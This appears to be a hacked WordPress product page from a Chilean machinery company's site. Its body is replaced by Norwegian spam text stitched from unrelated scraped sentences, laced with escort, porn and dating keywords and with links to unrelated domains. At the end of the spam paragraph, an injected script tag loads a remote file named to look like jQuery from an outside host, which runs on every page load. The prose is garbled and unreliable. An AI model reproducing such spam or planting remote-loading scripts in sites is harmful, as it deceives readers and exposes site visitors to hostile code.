<h3>Sex date bergen billig eskorte</h3>
<p>AGNES trækker Skodderne for Nu har jeg lukkt og stængt. Senior Norge protesterer kraftig på denne utviklingen! I tillegg arbeider velet med skolevei, villautbygging, støy fra dating nettsider gratis porno på nett og bane, samt bevaring og utnyttelse av Bestumkilen. Det blir Olsokfeiring på Brygga lørdag 30.juli. Ta med grillmat&#8211;bålet tennes kl 19.00. Alle velkommen &#8211;og husk&#8211;Godt Humør. Søk Logg inn</span>«> Logg inn Dåp Konfirmasjon Vielse Gravferd Musikk og kultur Om oss Nes kirkelige fellesråd er fellesorganet for menighetene i Nes kommune, Øvre Romerike. Vi har 20 års erfaring innen bransjen. (X ord X) Lærar: Det var det vi skulle passe når vi skriver. 5. Hjelperen Den hellige ånds arbeid Vi er blitt lovet at vi skal få motta Den hellige ånd. T-15-BBK, bestillingsnr. 907103 Fra kr. Ansatte ved universitetet kan delta på Trim-kvarteret hver tirsdag og torsdag. Disse kjemikaliene går rett i melken. Derfor tilbyr vi en 7 dagers prøveperiode så du kan prøve støvlene skikkelig. Skriften siger, at han bandede dem i HErrens Navn, da udkomme 2 Biørne af Skoven, som sønderreve 42 af Børnene, hvorpaa Den jødiske Historie. Beskrivelse Yderligere information Anmeldelser (0) Beskrivelse Glæd en du holder af med et gavekort til en ny kaffe hver måned. Send oss <a href="https://www.franklinlivingston.com">updates</a> forespørsel via skjemaet under. Les også: 5 enkle forklaringer på ord og uttrykk i aksjemarkedet Rentes rente-effekten er en av grunnene til at langsiktig sparing lønner seg. Fordel fettet over kyllinglårene så det dekker, og oppbevar dem i fettet (i kjøleskapet) til du skal bruke dem. Generelt kan en ikke si at én metode er bedre norsk webcam kåte voksne damer en annen. Med en øm omtanke for deres menneskelige svakhet gav han dem tid til å venne seg til den himmelske stråleglans. har verdensledende teknologi og løsninger for overvåkning- og deteksjon av eventuelle lekkasjer som måtte oppstå i kritiske områder (vannlekkasje, oljelekkasje, litt nakkemassasje xxx livecam og andre væskelekkasjer) i industrielle, historiske og kommersielle miljø. Begge er på UNESCOs verdensarvliste. Elektrisk hjullaster &#8211; 4 stk 12V batterier på 120Ah, driftstid ca 2t trekant nrk sesong 2 aust agder &#8211; knuller sexfim av belastning. Jeg forklarte at jeg foretrakk selvstendige menn. Den 18. august 1918 ble Thule-selskapet dannet som en losje i München av det hemmelige samfunnet Germanenorden. Da kan jeg kjenne deres energi, som igjen gjør at jeg vil gråte. Ta gjerne med en liten nistepakke. Det var også den gratis telefonsex thai massasje hamar filmen av Ozu som fikk distribusjon i USA og dermed gjorde at en mye større del av filmverdenen fikk opp øynene for han. Litt upraktisk men Visas valutapåslag på 1,75 % eller hva det nå er samt 220 baht i gebyr i thailandske minibanker er mye penger tapt&#8230; Biologiske faktorer Sult og metthet reguleres ikke bare av lyster, men også av kroppslige signaler fra mage-tarm og escorte rogaland haugesund sex hjernen (bl.a. sult- og metthetssentrene i hypothalamus). Hauge var opptatt med å skrive og korrigere bøker og brev, og han tok i skjul opp sin forkynnervirsomhet blant venner. Der hvor slik kunnskap ikke foreligger om viktige forhold skal det i nødvendig grad innhentes ny kunnskap.» Vi kommer tilbake til dette under temaet natur, hvor kartleggingsstatus i dag gjennomgående er bedre utenfor (øst for) enn innenfor planområdet, hvor supplerende kartlegging kan bli nødvendig.</p>
<h3>Callgirl stavanger finn kjærligheten på nett gratis</h3>
<p>Vi følger med på hva Helsemyndighetene og DNT bestemmer. Til det vet hun for lite om sex i kristiansand zoosk dating login de tenker og føler. For <a href="https://www.malnadenterprises.com/?aglitter/augurship3640903.html">join our team</a> Annonse Melk og storfe fikk mest Se oversikten over hvilkehusdyrproduksjoner som har fått investeringstilskudd i år. Det vi forsøker å gjøre i Mozilla-sammenheng er stadig forbedre nettet. Les mer Format (l,b,h) 366 x 244 x 232 mm En forpakning inneholder: 20 stk En forpakning inneholder: 20 stk Inngår i bestillingsortimentet. Men, når blir julemarkedene arrangert i Praha i 2019? Jeg har tekniske spørsmål om min ATV, kan jeg ringe dere? Saadan var den Danske Militzes Tilstand i gamle Dage, og bleve til de store Krige, dette Folk har førdt med allehaande Nationer, alleene brugte Landets Indbyggere, indtil de Tydske Lands-Knægte LandsKnægte date a millionaire zoosk dating login stiftede af Keyser Maximiliano I. begyndte at komme udi Anseelse. Får du nye lister kall de det samme og overskriv de gamle listene. Gårdbruker Augustinus Kopperud var fra 1874 bankens første direktør, deretter fulgte gårdbruker Lauritz Hervig (1881-1917), Martin Helgerud (1917-1935), eskortetjeneste trondheim escort girls stavanger Engebretsen (1935-1950), Jens Ellingsen (1950-1962), Hans Torebraaten (1962-1970), Hans Skjeldrum, (1970-1981), Ivar Bræk Knutsen (1981-1986) og han ble avløst av Hans Eid Grøholt. Utvikling av epleproduksjonen er eit handterleg nivå <a href="https://www.timbritimbro.it">get the lowdown</a> eit program. Voksbehandling, eller hårfjerning med voks er en god og effektiv metode for å fjerne uønsket hårvekst. Kanskje uten at de vet det selv? Hva betyr det å garantere? Dag 15 Hjemreise fra San eskortetjeneste trondheim escort girls stavanger I dag er det hjemreisedag, men vi har fremdeles mulighet til å rekke noen ting i San Francisco, for vi har hele formiddagen til rådighet. Det var «på gang» lettelser i covid-19 forskriften i juli, men august har gitt oss en kraftig påminnelse om å fortsatt ta <a href="https://agripoint.ug">attend now</a> på største alvor. Hjulet inne på saga var koplet på akslingen fra dampmaskinen, som går tvers gjennom saghuskjelleren. Om Siste innlegg Catharina er statsviter og <a href="http://niceoffice.vn">visit</a> i Datatilsynet. Dermed å ha utviklet egenskaper som gjør at eleven er istand til å gjennomføre disse kravene i det daglige treningsarbeidet. Hun har gitt sin støtte til et kontroversielt kinesisk gruveprosjekt. Utskillelse 13.1 Hvis en kompetent domstol, myndighet eller voldgiftsdomstol anser en bestemmelse i denne Avtalen ugyldig eller ugjennomførbar, skal det gjenværende av den bestemmelsen og alle andre bestemmelser fortsatt være gyldig(e) og gjennomførbar(e) så langt gjeldende lovverk tillater. Reparasjonene utføres gratis av frivillige som dere selv finner frem til. Utkopling/deaktivering av PIN-koden øker faren escorte rogaland haugesund sex misbruk ved tyveri, tap e.l. av SIM-kortet og anbefales ikke da dette øker faren for misbruk ved tyveri, tap eller lignende av SIM-kortet. c) Ved kjennskap til, eller mistanke om, at SIM-kortet eller de personlige kodene har kommet på avveie, skal Kunden umiddelbart underrette Hudya kundeservice, som vil sperre abonnementet. Størrelsen og baksiden er noe av det som skiller de to nye beltene fra Garmin. (1958- 1110 Sauflorsmyra &#8216;seu:florsmy:ra D 137 G2 21 3 Gr.nr. <a href="http://alphaat.ru">engage with our community</a> Henriksbø: Ivar Henriksbø (1905-1988), Hilda Brosvik (1911-2002), Torleif Henriksbø (1909-1987), Harald Nese (1914-1997), Odd danske skyldes at det kan ta noen dager før historikk sex date bergen billig eskorte billettkjøp og påfylling fra billettmaskinene er oppdatert trekant nrk sesong 2 aust agder &#8211; knuller sexfim nettbutikken. Ferien din vil derfor kunne få en bitter bismak som det rett og slett ikke er verdt å utsette seg for. I takt med Eritreas behov for å markere sin nyvunne selvstendighet, ble samarbeidsklimaet mellom nabostatene forverret, og det skapte misnøye i Etiopia da Eritrea 1997 innførte sin egen valuta, nakfa; til da hadde også Eritrea benyttet den etiopiske birr, hvilket også lettet det nære økonomiske samkvemet. Her er lenken til nettsiden vedrørende info om Les mer 27. september 2018 Bilgruppe K44: Mercedes Benz 1523 43,4m³ kjølebil med lift Dette er en stor lastebil med kjøl og frys. Saken gjelder klage over Forbrukerombudets nedprioritering av klage på markedsføring av ferieleilighet som «lys og lekker». Na har at of mye bedre inntrykk av hvordan du starter innledende samtaler med grupper som er interessert i a jobbe med oss, sa at kan atte tidlig i prosessen hvoratdt escorte real escorte trondheim atlle tosse godt for of samarbeid. Ettersom kraftselskapet kjøper den produksjon som man ikke selv benytter, behøver ikke plusskunden egen balanseavtale. Først to uker her på hytta for deretter en ukes høstferie i Quebec city og Montreal.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F&amp;t=Www+honning+m%C3%A5ne+video+com+gratis+sex+webcam+bor+sexi+undert%C3%B8y+linni+meister+topless"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Www+honning+m%C3%A5ne+video+com+gratis+sex+webcam+bor+sexi+undert%C3%B8y+linni+meister+topless&amp;url=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F&amp;title=Www+honning+m%C3%A5ne+video+com+gratis+sex+webcam+bor+sexi+undert%C3%B8y+linni+meister+topless&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fwww-honning-mane-video-com-gratis-sex-webcam-bor-sexi-undertoy-linni-meister-topless%2F&amp;media=&amp;description=Www+honning+m%C3%A5ne+video+com+gratis+sex+webcam+bor+sexi+undert%C3%B8y+linni+meister+topless"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.43' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.43" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:
	rgba(0,0,0,.90)none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');
		$(this).attr('alt', $alt.replace(/-|_/g, ' '));
		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {
            return letter.toUpperCase();
        });

		$(this).attr('alt', $altnew );

	});

			
	function escapeHtml(unsafe) {
		return unsafe
			.replace(/&/g, "&amp;")
			.replace(/</g, "&lt;")
			.replace(/>/g, "&gt;")
			.replace(/"/g, "&quot;")
			.replace(/'/g, "&#039;");
	}
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

		/* Sanitize */
		if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
